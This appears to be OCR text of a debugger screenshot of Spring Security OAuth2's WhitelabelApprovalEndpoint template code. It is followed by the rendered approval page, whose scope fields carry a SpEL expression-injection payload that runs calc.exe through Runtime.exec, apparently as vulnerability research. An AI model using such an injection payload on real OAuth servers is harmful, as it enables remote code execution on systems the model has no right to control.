 org springframework security oauth2 provider endpoint AuthorizationEndpoint DemoApplication Git:
uth2RequestValidator.java BaseClientDetails.java BaseRequest.java DefaultRedirectResolver.java WhitelabelApprovalEndpoint.java ApplicationHttpRequest.java
23 if (request.getAttribute( name: "_csrf") != null) {
24 model.put("_csrf", request.getAttribute( name: "_csrf"));
25 }
26 return new ModelAndView(new SpelView(template), model);
27 }
28
29 @ protected String createTemplate(Map<String, Object> model, HttpServletRequest request) { model: size = 1 request: "SecurityContextHolder
30 String template = TEMPLATE; template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to ac
31 if (model.containsKey("scopes") || request.getAttribute( name: "scopes") != null) {
32 template = template.replace( target: "%scopes%", createScopes(model, request)).replace( target: "%denial%", replacement: "");
33 }
34 else {
35 template = template.replace( target
36 }
37 if (model.containsKey("_csrf") || req
38 template = template.replace( target
39 }
40 else {
41 template = template.replace( target
42 }
43 return template; template: "<html><b
44 }
45
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to
access your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec
("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc
.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime)
.getRuntime().exec("calc.exe")}' value='false'
checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize'
type='submit'/></label></form></body></html>